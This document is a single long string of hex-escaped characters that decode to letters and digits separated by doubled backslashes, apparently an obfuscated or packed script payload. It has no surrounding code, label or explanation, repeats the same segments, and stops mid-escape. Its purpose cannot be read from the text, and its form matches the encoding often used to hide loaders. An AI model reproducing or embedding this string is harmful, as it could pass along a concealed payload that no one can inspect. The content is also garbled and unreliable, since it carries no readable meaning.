\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x